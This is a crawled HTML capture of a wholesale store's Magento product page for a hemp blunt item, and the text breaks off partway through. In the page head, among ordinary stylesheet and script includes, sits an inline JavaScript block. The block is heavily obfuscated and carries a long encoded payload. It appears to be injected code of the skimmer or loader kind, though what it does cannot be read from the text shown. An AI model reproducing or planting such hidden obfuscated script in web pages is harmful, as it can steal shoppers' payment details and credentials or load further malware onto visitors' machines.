

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.txwsa.com/categories/hemp/stnr-crispy-blunts-d9-hazel-10ct.html
body_size: 47768
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var require = {
        "baseUrl": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Texas Wholesale is a grocery wholesale store that specializes in convenience store items ranging from candies/cookies to specialty hand-made cigars."/>
<meta name="keywords" content="candies/cookies,hand-made cigars"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:url" content="https://www.txwsa.com/brand/hemp"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Hemp"/>
<meta property="og:image" content="https://texas-prod.s3.amazonaws.com/codazon_cache/brand/400x400/codazon/brand/placeholder_thumbnail.jpg"/>
<title>Hemp</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Shopbybrandpro/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/pe-icon-7-stroke.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/custom.css" />
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://texas-prod.s3.amazonaws.com/favicon/stores/35/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://texas-prod.s3.amazonaws.com/favicon/stores/35/favicon.ico" />
<script>	
function _0x2490(_0x14e4d7,_0x32db18){const _0x2490ea=_0x32db();_0x2490=function(_0x2c4fc5,_0x6f1156){_0x2c4fc5=_0x2c4fc5-0x0;let _0x35dbc6=_0x2490ea[_0x2c4fc5];return _0x35dbc6;};return _0x2490(_0x14e4d7,_0x32db18);}(function(_0x6a760b,_0x1d7fa5){const _0x2213d4=_0x2490;const _0x53bf13=_0x6a760b();while(!![]){try{const _0x58d300=parseInt(_0x2213d4('0x6'))/0x1*(-parseInt(_0x2213d4('0x4'))/0x2)+-parseInt(_0x2213d4('0x0'))/0x3+-parseInt(_0x2213d4('0xb'))/0x4*(parseInt(_0x2213d4('0x8'))/0x5)+parseInt(_0x2213d4('0x2'))/0x6*(-parseInt(_0x2213d4('0x7'))/0x7)+-parseInt(_0x2213d4('0x3'))/0x8*(parseInt(_0x2213d4('0x5'))/0x9)+parseInt(_0x2213d4('0xa'))/0xa*(-parseInt(_0x2213d4('0x1'))/0xb)+parseInt(_0x2213d4('0x9'))/0xc;if(_0x58d300===_0x1d7fa5){break;}else{_0x53bf13['push'](_0x53bf13['shift']());}}catch(_0x2ca98b){_0x53bf13['push'](_0x53bf13['shift']());}}}(_0x32db,0x4cd7b));(function(){(function(_0x5e462e,_0x1ebaf3){_0x1ebaf3(_0x5e462e);}([[['DgkdPpORnqOOzUxh','zRYbEVpmDDHiyvFN']['join'](''),'EwgCjQpwhthnIGcG'+'dWkWdxHNOuWTerSL','tkYsFMPWhpGSMLdG',[['2l.c.52.4v.69.59.4w.3l.2y.x.g.3t.c.2d.2k.6y.5c.4j.1h.6m.z.64.56.n.6t.6l.r.20.2n.1k.4e.w.5f.n.6a.71.p.6i.4w.3k.50.6u.1k.2m.1d.4m.5b.38.30.5a.2q.3u.7.1y.20.6b.3h.44.4j.3.2y.6v.2j.5t.6v.31.2x.6m.2l.3z.54.3f.3w.2b.4i.1e.i.1b.4r.3m.4e.4j.1p.73.64.48.6o.d.4d.4t.2z.6m.2v.6j.54.62.6x.1u.4h.14.6b.2c.3k.3m.k.3t.4j.1j.n.17.4v.3l.4a.4m.1o.z.4a.4d.6o.i.5.12.27.6m.25.3o.2l.5f.2t.u.6f.6e.21.4j.6u.j.6k.60.6b.3x.6z.f.2c.52.1k.6c.h.6i.z.60.4q.4m.71.65.48.62.14.1k.4e.10.5n.30.2m.5d.69.72.3y.62.4q.46.23.4a.4a.6e.2q.13.16.9.3c.5l.66.4b.6o.1c.1f.6t.2o.2p.71.5h.z.6d.4t.o.72.3g.1a.4l.1j.l.6k.60.6n.12.5w.67.3n.3b.4u.1y.1l.l.1p.13.3j.6c.4b.1a.57.1u.1f.3s.15.6s.6j.6d.5j.13.5h.w.2m.38.2q.r.3a.3f.6z.43.47.4z.18.19.2b.2h.2j.2w.1e.3h.59.4r.3x.2v.1c.25.63.14.6n.50.17.4f.35.2f.5s.1z.22.4p.5b.36.56.1b.6e.2d.6u.3t.3h.5r.5a.l.1s.t.4b.32.55.1s.1h.2x.4m.5y.2p.2w.6i.65.1k.2s.8.32.4.2p.27.6u.4e.43.61.30.4c.58.2f.4g.6h.6f.0.a.23.38.3l.4b.5l.53.63.16.6n.52.2h.51.6f.67.2m.5n.22.4p.55.38.60.5r.1i.2z.1s.16.3j.5l.64.48.6o.t.17.5p.9.2e.s.15.2o.68.4p.p.5v.6b.2z.2e.68.3s.4q.46.56.3j.3b.4m.0.6h.4l.1z.6s.1m.1h.c.0.49.1f.3p.5a.1v.1e.31.4i.5v.2t.33.6n.6j.1m.2r.8.3f.1o.6o.5x.10.1k.6a.72.4e.34.4n.2m.j.29.v.5r.j.6z.5h.40.5u.6.r.h.5m.3l.63.28.4e.6f.2m.2g.3o.16.4p.58.37.57.17.6a.28.q.22.4w.4m.15.y.0.0.z.65.5c.c.3a.1z.4y.5h.4v.4o.25.c.3y.19.w.73.2c.x.1y.g.2c.1h.30.70.52.3t.3d.36.3m.n.3s.2h.3n.10.1h.6h.5c.4o.34.5l.40.6t.6e.1r.5h.1m.26.72.42.j.6e.1f.j.17.49.5x.51.3f.1k.8.6j.2w.14.47.b.5f.1g.4t.47.5r.6d.40.1b.6z.z.5c.63.1r.60.69.4.60.3b.3e.24.39.2c.3m.6w.5i.6i.6d.69.4y.3m.3m.6t.24.44.1k.24.3k.2h.66.5n.53.6i.6l.2n.3u.54.3c.3w.2b.4h.1h.h.5v.i.30.5e.58.2.6w.44.4h.1s.4b.4b.10.1m.4z.4z.5p.1x.b.l.1x.2j.6e.1z.e.26.5v.4y.6o.55.59.g.1b.5q.2o.66.2.2m.7.6f.5c.6i.3.j.5n.3s.2c.5g.9.67.6i.x.1u.p.5k.5h.10.2e.34.4q.21.6y.n.44.4w.y.14.6q.f.3i.73.25.2c.3c.69.6a.44.4h.1.30.2t.4a.d.4v.m.2v.3x.5f.x.3i.63.2q.55.4r.1g.g.1r.6.5s.54.2s.4v.2g.29.6p.5r.j.6z.6t.3k.1w.6m.1t.5a.4l.2b.6r.68.9.3d.54.13.3u.44.p.1a.3e.6k.5n.68.3r.6y.1t.e.4k.1.2g.a.g.6z.4t.3c.49.2n.1h.4a.13.2t.2x.t.62.v.6j.4w.3r.50.6u.1p.2n.5w.3x.m.52.5y.1q.2a.3.5r.2l.0.f.23.38.3o.48.5k.4z.67.5b.4x.4f.5b.2d.63.1s.5q.v.4q.46.1x.4u.4x.4u.1m.1f.4y.24.4y.4g.d.55.6q.1a.6d.6z.c.2t.4f.46.6l.2v.5x.17.52.6n.1m.2v.8.3j.4.6o.61.1k.1o.f.4d.31.48.u.19.2i.5k.6q.60.5w.39.12.2l.4u.5m.4z.3k.5c.2z.6w.y.5f.69.1g.68.6w.4.5s.40.6u.x.x.28.1.70.4f.2y.37.2p.1w.6g.4b.1v.s.49.2r.6r.1o.4a.z.73.k.4s.5c.6n.53.12.o.4q.46.28.i.g.3r.72.48.34.4l.2k.h.2d.p.3s.4o.23.50.5b.1y.1j.40.5a.3e.4r.9.6r.1v.3h.2u.8.6i.i.r.43.3j.73.b.2y.5t.3m.15.30.39.1n.5b.1e.3d.59.4r.3l.69.1o.n.2j.2l.3r.73.13.5g.63.1f.60.17.c.5c.3f.4d.5y.3x.4z.w.m.2y.f.2w.29.4w.40.40.5e.6l.2v.3g.3s.35.1.38.6z.5n.54.52.46.66.5s.38.6t.4p.58.37.5n.1n.53.28.3g.29.34.4s.x.65.14.55.39.3o.68.c.3a.1z.56.5x.1x.4a.5k.4.3y.16.1j.l.6k.5k.30.4h.s.4q.1i.4u.2u.1w.6p.3p.4c.1x.67.5y.b.5f.1h.4o.40.5n.69.41.17.72.10.5h.d.22.6.5q.6a.5c.3a.3h.23.35.28.3n.70.5f.6j.6e.6b.3t.4a.30.4l.6t.s.1r.21.3o.2l.67.5r.4y.6j.6i.5t.65.2w.21.58.x.1r.1l.50.65.30.6y.2o.3q.6i.6d.69.56.3m.3u.z.1w.4k.6n.24.3k.2h.6u.5f.2w.2i.19.2n.4k.6u.m.6k.3d.68.3y.6w.b.61.30.4c.t.4s.60.3w.5j.4i.4t.39.50.54.1x.1c.44.4y.3f.6v.s.64.1s.3j.2p.8.5f.i.r.42.6r.3c.5r.6c.56.m.3c.4f.73.64.48.6o.1h.r.4l.h.6.s.2h.35.57.3t.5v.6x.3s.3h.4u.4n.6i.3w.h.3n.2g.5x.3t.1m.55.24.v.5w.i.2t.5u.4y.28.51.6l.3e.4b.2l.5h.63.1w.2t.g.5m.6j.1m.2r.8.3f.4a.1t.6r.47.5i.f.4d.2x.48.2i.55.4p.2z.69.36.4o.2t.5.1b.2q.52.2g.2o.6a.4p.r.3a.52.9.5i.2m.2b.i.5s.72.5l.5f.4w.2y.39.q.49.3c.2d.x.65.4i.1k.51.6l.6g.6k.27.3o.2l.3x.67.2p.6l.2q.5z.4l.6u.l.6k.60.1w.4f.4f.6a.2u.33.48.2k.4z.2g.3j.47.4y.2f.4l.65.l.q.g.40.67.30.6j.53.18.6f.3h.56.m.72.2c.x.1z.l.29.6u.y.18.6q.19.1k.1i.d.0.62.5z.b.5f.1g.4t.47.5r.6d.40.1b.15.t.4v.54.3a.28.35.16.4p.5b.36.4y.5r.u.50.5q.u.4d.6m.z.64.4a.1j.71.4l.2l.2u.2t.23.1t.6o.1t.h.24.1f.52.4k.1j.m.6k.6o.33.4o.21.4m.y.1t.4l.1x.6q.0.x.2c.4a.4.6t.1a.3g.1x.1c.6n.z.54.3o.1f.1m.0.5.2h.3a.1t.1g.1t.20.3v.6q.6l.4d.y.m.31.6k.6f.6d.54.4y.1p.45.71.2z.3q.e.3k.2h.6o.2b.14.9.1v.3h.m.6u.4o.6q.5a.5g.21.53.29.2o.4p.4l.1z.6s.58.19.4t.g.6i.6t.12.2g.29.r.2v.50.6t.t.67.6w.3x.16.17.w.d.2y.r.37.3g.4b.56.2u.33.28.2c.3z.57.2w.2x.40.5s.5e.6l.2v.3g.6m.b.4u.62.2p.64.12.5j.5l.t.14.1g.i.5s.6c.3u.6b.4v.4v.3x.38.2y.6h.6c.6f.4z.3m.3r.6t.24.47.3l.f.3o.2l.71.6f.54.31.61.3q.59.3q.1r.58.3d.2m.14.5i.3h.71.2s.66.6.4j.1n.1b.13.42.1d.3h.44.4m.0.4a.r.h.5w.5f.32.t.7.3.2q.13.4s.22.2p.2f.5i.23.15.2w.6b.18.3n.3e.5k.5n.68.6i.24.z.k.1g.19.47.5.2s.6f.4t.q.6u.4v.3.51.1y.f.5x.5s.6x.1k.4i.2l.6m.a.5q.3q.19.6d.69.3m.4a.58.39.51.r.3y.5e.4a.54.2u.40.6v.6c.19.2f.30.3i.5y.6a.54.4h.1h.h.5v.47.1.4a.1j.58.21.66.1q.o.4b.3h.44.4j.3.2y.39.d.1l.25.6c.2p.3z.5j.13.1y.1t.i.r.35.3e.22.39.2c.3k.6w.5c.6k.6f.6d.54.4i.48.j.4t.6y.1q.26.6b.1d.a.17.6y.w.5d.65.1i.60.14.c.5c.3e.48.5x.3t.16.4h.2q.4f.3i.5m.54.k.1s.o.4b.32.5a.1v.1e.31.2j.1n.73.1q.2n.66.1m.5d.68.71.2y.4p.57.3a.5q.1r.4z.29.3c.2a.35.4p.z.60.56.2b.5.12.6h.6k.6m.57.6h.3w.5l.36.1r.1.7.2g.2u.6s.56.2h.1v.2x.6k.4u.3z.5.q.22.4w.4m.1l.4r.w.14.r.71.68.5l.3a.1z.42.1p.2f.1b.31.6k.2l.3v.54.3j.3w.2b.4m.1i.m.5z.m.1b.3c.2c.1l.6z.70.47.4y.2f.4l.3g.4e.36.1h.21.5j.15.6j.53.2k.n.2b.1m.6g.2s.2y.2z.5a.39.61.1t.49.5x.2.24.4y.4g.d.61.6y.6.3p.6t.66.a.34.1z.56.6v.39.3w.6b.a.4i.c.26.5t.4y.1t.1y.0.i.3r.3i.2q.66.0.3x.1h.52.5e.g.7.3h.2e.4k.6.3j.j.13.55.1f.6w.y.5f.6h.10.6.2u.42.5k.0.2m.5z.3t.2.4b.1w.1r.6s.14.1t.46.4y.2a.4l.3g.4b.39.1e.25.5f.16.6n.52.2h.g.2d.1l.6g.2p.2y.2z.55.38.60.2d.4d.5u.6.25.53.4h.f.60.6y.5.3p.6t.63.d.35.1v.5a.6o.35.3v.68.b.4k.b.26.5u.4y.1t.1t.7.l.3n.3e.2v.62.1.3y.1e.4w.5h.g.2.3h.2e.4h.1.3g.6f.z.56.1j.73.13.5g.6j.z.6.2r.42.5k.3.2l.5y.3x.6.48.1s.1o.6p.15.1v.41.4y.29.4l.3g.48.38.1f.21.5j.1b.6j.51.2m.h.2f.1k.6g.2q.2y.2z.58.37.63.4m.49.5z.2.22.4w.4m.9.63.6y.0.3p.6t.60.c.3a.1z.56.6t.39.3u.6d.c.4m.a.26.5z.4y.1t.1w.6.k.3r.3i.2s.66.6.3v.1f.4y.5g.g.1.3h.2e.4m.0.3h.6r.13.5b.1f.72.10.5h.6l.y.6.2s.42.5k.6.2k.5t.3t.2.4d.1w.1p.6q.1a.1x.40.4y.2c.4l.2k.s.7.7.3w.5f.14.6n.50.23.q.2p.2f.5c.3j.36.4p.61.4r.24.f.65.31.48.4p.4l.47.6j.1p.4i.5w.5.6l.2r.28.3b.6x.5z.55.b.6w.y.5f.61.4y.5s.5y.s.60.0.2m.1d.4m.5b.4r.4l.1x.6q.8.h.e.6y.4z.4t.1a.3g.1x.1c.44.42.2x.13.17.4a.5p.5j.13.2u.21.c.5c.1f.1m.34.6q.12.15.5i.1e.d.4n.42.3k.2y.3c.59.4r.3u.3i.k.40.h.3s.1f.6y.5f.48.2j.4m.1j.g.6k.5k.2x.4i.t.4u.1e.4p.2q.1z.6s.i.1h.5u.3e.4r.5u.50.5a.1v.1e.4c.4q.39.4n.40.2f.1y.3f.2r.8.3f.i.r.44.6t.w.11.2c.6.6w.4c.33.34.2r.41.4y.29.4t.38.40.6y.6.2p.5z.5o.35.3g.4x.1b.6f.68.1j.i.6k.5c.5y.4s.25.29.1m.34.4l.1t.6u.1o.1.63.6y.2g.4r.1w.3p.3j.2s.53.1x.31.65.54.l.5l.5j.z.2m.73.56.3d.6n.m.38.50.1o.12.3y.6x.1l.5.2t.6v.5r.h.6z.71.d.6w.6g.r.3q.4n.2b.6t.6e.1r.5x.5m.3q.f.2y.r.40.3f.6z.3.6x.2r.62.5.3u.1i.4w.5d.g.6.3h.2e.4l.5.2o.4c.z.5a.3o.1d.6u.o.4w.6l.2w.4p.2c.x.3j.2h.5u.3x.1i.3w.66.6.3p.4l.1v.45.4y.2d.4t.6d.6s.14.33.6b.5z.5k.6x.3t.1w.r.5z.37.5q.p.4q.46.27.l.5z.3v.1e.18.3p.d.3u.4o.5q.2s.5r.k.6z.71.4r.39.2y.4c.1p.5m.2f.u.6y.65.v.v.3q.1k.5x.5s.6z.1','m.4g.2l.6m.8.5q.3k.1b.6f.6d.4w.a.4q.5u.1a.35.3g.5g.r.54.59.h.1u.2o.5k.5h.10.2e.g.s.68.6q.n.4c.41.1c.1j.70.54.3o.39.4i.44.4y.28.4l.6l.34.37.1o.2t.1w.2z.65.5a.8.6m.15.57.m.51.4.6u.1n.2l.5y.3x.1a.1q.72.18.3l.4b.5n.4e.6o.j.6d.2k.1r.2a.4w.2h.2o.6a.4p.6j.6p.69.2n.28.5c.1e.5x.5s.72.1l.4j.3v.3r.4f.2c.2y.6h.6c.6f.4z.3m.3r.6t.24.47.3l.f.3o.2l.6t.5r.54.31.61.v.59.g.3b.58.4e.3r.3t.12.f.65.33.48.4v.4j.6b.1r.4k.w.5y.39.12.2l.4o.5k.4z.3k.5i.2z.72.10.5h.65.60.5s.2k.3u.5s.46.25.4r.1t.2w.3v.2i.1h.60.0.54.2g.36.3h.59.4r.4d.3b.1c.6f.3u.3d.50.6z.z.5c.5n.51.32.6x.56.2h.7.6x.73.33.70.10.o.1k.1n.3r.3y.3w.4o.58.6l.4z.3h.4v.5m.4z.54.2g.p.h.3v.6a.f.2q.68.66.6y.4p.54.3b.5r.1n.53.2c.3g.2d.38.4o.x.61.4i.c.5.12.22.4l.b.n.6d.1v.4l.58.h.39.66.3y.5b.1k.5x.5s.6z.1m.4g.2l.6m.8.5q.3k.1b.6f.6d.3s.3m.56.39.3o.6b.6k.e.4r.1d.5e.15.3e.5f.3u.l.b.26.5u.4y.68.5o.f.1j.63.2q.x.62.1.3q.16.4a.1u.2a.57.57.2s.47.61.63.4e.z.1f.50.60.6w.6c.54.5n.u.q.c.3d.5h.6t.6j.5r.6c.3k.6m.5w.6x.3n.1f.2n.a.j.6z.71.2p.5o.54.5l.73.2y.21.30.1s.5a.3d.g.1j.6s.4.21.3g.2i.5v.3t.1m.5b.24.p.5y.k.2p.5s.4y.2e.4t.4l.3c.49.5b.1b.6z.1a.6n.4y.2l.k.2d.1p.6g.2t.2y.2z.59.34.5g.1x.4d.5y.4x.6c.17.2i.3m.5x.6a.h.6z.71.t.4i.a.5v.3k.4p.p.6f.12.4s.3h.i.1j.k.6k.5k.31.4m.p.4u.1e.4t.2q.1v.6o.m.4w.5y.3e.24.39.e.3i.59.v.2v.65.4o.25.56.j.5r.5f.11.2e.1z.1o.48.61.w.45.50.12.17.5q.14.19.2i.5l.1v.6i.4a.1v.s.4a.2u.6s.1k.4e.w.6b.n.65.4a.9.6i.12.6g.44.2h.36.n.2f.6u.y.16.5e.1r.a.14.1.4f.6n.3f.59.4r.4b.39.69.25.1p.6p.1b.58.x.5i.5z.5j.6u.4p.5h.j.35.3e.22.39.2c.3k.6w.5c.6k.6f.6d.3s.14.4g.1f.6t.4a.1q.26.3k.2h.3s.4j.2q.5v.48.5p.4m.1j.g.6k.60.2h.56.1r.3n.5b.1z.4l.1z.6s.a.l.c.6y.4x.4t.1a.3e.1v.1e.44.1h.2z.13.5r.33.6m.3s.4x.3y.6j.y.4p.57.3a.5i.2d.43.m.5i.4t.3d.5n.1d.x.40.9.4r.s.2m.b.37.1v.4u.62.6b.3x.1y.69.3k.d.26.5w.56.21.6m.23.5n.5v.2y.5r.30.56.2u.3y.7.1u.20.6f.3h.12.2m.4v.5p.53.3o.5j.33.6x.11.5e.5z.2l.6g.3h.42.6w.45.2n.5w.3x.e.3y.4e.s.5n.5.1h.5i.6g.3g.59.4r.3q.36.o.r.1d.6c.4w.72.10.5h.5x.2i.6g.3g.42.6w.3i.4c.5t.3t.1e.1n.2q.4b.4b.13.62.49.6o.e.3p.65.s.5x.2o.4l.2s.6f.4t.6a.66.47.21.33.2e.5b.i.3k.6f.6x.45.4r.4r.3u.34.2z.6i.6d.69.3u.4a.4y.4l.5x.3w.3k.c.3k.2h.72.6b.5b.2y.62.3k.58.46.m.6k.35.5m.4g.2h.5n.2y.5f.4l.1x.6q.0.3o.5j.w.2c.j.12.2k.1n.6h.f.58.b.19.1f.1m.0.5.2x.5c.1t.1g.60.1s.3v.a.6d.5o.34.3q.3e.d.32.2d.56.3c.68.43.1w.2j.1o.2n.r.h.5e.35.1e.2o.5k.5h.10.32.14.6a.35.21.1r.4c.41.5k.n.6c.61.3g.4.4i.30.o.1k.1p.6k.47.3t.63.5r.3o.2l.1b.3k.21.2c.2h.1t.3k.4d.2k.j.4k.1g.g.13.6.48.2w.4t.2g.2m.6x.4w.o.1d.4a.10.5r.6y.5q.2z.54.4l.40.6r.68.p.69.28.6w.3e.3m.1f.58.37.4j.17.2y.1s.50.49.5k.72.1j.y.40.e.4r.s.2l.53.4d.4n.71.u.53.5m.t.41.6l.38.5s.3b.2s.15.1b.53.6h.5r.6c.46.34.1i.3n.w.33.6u.14.70.23.6r.3o.5e.22.3k.2h.e.3d.d.67.f.19.1b.6u.5i.58.15.g.59.42.1t.1c.2.10.11.60.4u.1x.5y.1k.k.57.c.30.5r.5t.71.3o.69.d.17.1x.3t.4i.5r.4g.6h.4s.2z.v.49.1w.1x.1o.1e.2u.6e.19.30.9.58.o.5.3m.10.3.2u.4y.6x.73.32.x.1s.51.4a.5z.21.3k.6o.3w.h.68.5y.1b.35.8.3t.38.2f.39.56.33.5y.34.1e.5.e.3g.4b.5d.53.1h.6r.18.3y.2z.3x.3o.1z.6u.4x.i.2h.2i.65.1u.50.1y.y.1k.5m.d.49.1x.4z.40.6w.4r.2s.3d.70.e.4h.13.1c.6p.6b.1l.3s.6z.5q.4u.60.38.3d.6s.1l.19.2z.49.1r.k.6p.5w.4q.1x.5u.8.3t.4b.11.3r.6x.63.71.6z.2z.6t.2f.2x.4r.2x.5n.4u.63.58.15.2c.5j.1c.50.1y.w.14.5o.4v.4p.1v.5z.4g.2x.23.24.1r.56.8.4h.13.5g.h.s.1s.1j.3y.3b.6o.62.22.2z.4l.4c.51.2p.49.5r.2q.3n.29.6.13.51.6a.6x.1x.2e.5c.5l.2u.4e.6j.6t.6l.1z.2l.5g.52.2d.20.3p.4i.48.19.1q.4s.3j.1i.3w.1a.2c.28.34.1j.52.1u.6h.6t.u.4e.2q.5e.48.4u.47.6z.n.51.1j.5n.37.2e.2k.2i.5c.27.5g.61.3n.49.5p.2q.4q.3u.3b.1p.4p.1u.6.3v.u.4t.59.5d.3w.5h.46.6f.1f.50.1m.3d.34.1y.2e.i.1f.6f.5k.2k.3j.1i.42.1a.2e.6r.36.1n.3u.1u.7.57.u.4c.28.5g.40.3s.41.6z.h.4z.1p.27.5o.4u.66.56.66.14.1p.4v.3f.1e.49.16.2l.70.35.1l.67.1u.4.4b.u.4b.25.5f.4c.2j.40.6v.6c.4y.1c.6d.36.2e.5t.i.1f.69.5m.3c.5x.1a.y.1q.8.3r.3g.1p.3k.a.6q.5.6d.5n.18.2p.6x.73.2w.6z.20.2i.1f.3h.3q.6u.2w.1u.5q.1t.48.39.4w.1e.6p.5g.4u.1a.1v.4a.3p.6y.6b.4l.65.1e.17.45.51.3u.6t.v.6m.4q.2e.63.1v.5a.3f.6a.z.22.5q.2u.5z.12.6w.5q.4.2p.h.1d.33.4q.3.25.6t.48.50.2r.4a.6n.6q.5l.1u.1a.5a.4w.28.2g.3m.4y.5k.18.1l.63.4w.1u.13.5m.1v.2o.c.1.2w.4i.2e.25.6d.1a.4x.32.6n.6j.6t.6l.1z.2l.1g.52.3h.5c.3p.4y.40.19.1q.5o.3j.1q.3y.1a.2k.1.4r.1z.5x.56.33.25.6t.3q.4y.31.21.6n.6s.69.1w.2k.7.50.2a.8.3o.56.5i.1a.5n.2j.3f.1e.43.16.4q.4y.3b.1h.4b.1u.u.3p.u.4d.7.5d.44.4c.46.6v.i.50.1e.1.34.1y.6h.2i.5c.6x.5d.5m.5z.4d.5o.2u.4r.2z.n.1.5v.2a.58.2j.1w.1f.5q.42.5f.13.3l.2b.2w.10.3.4m.56.5s.6g.3w.p.y.5c.33.p.1k.69.18.d.k.4o.1r.55.4g.4r.23.2c.6i.6r.1k.71.6z.2x.1x.m.2r.5p.2l.73.4o.4z.i.1f.69.5m.22.3j.1q.0.1a.2g.2k.38.1b.3f.1u.5.57.u.4q.44.5i.3s.5t.43.6z.r.4x.1n.2z.3b.1y.6q.2i.60.2r.5c.65.3l.2a.41.30.6v.5a.1g.2d.3p.2o.6b.51.24.1e.2j.r.51.42.d.v.6m.3m.2e.5n.1d.5a.2z.k.z.4z.4v.2u.67.4.6w.5y.4c.2p.p.5a.33.56.52.25.6d.3j.50.3f.r.6n.6y.1t.1u.1a.3b.4w.3c.5s.3m.4i.1d.18.x.5p.3f.1e.32.16.2h.3i.39.15.2i.1u.6g.z.u.4v.27.5j.44.58.44.6f.4q.52.1o.44.3a.2m.27.i.1f.6d.5q.26.3j.1q.4.1a.2k.35.34.1b.27.1u.1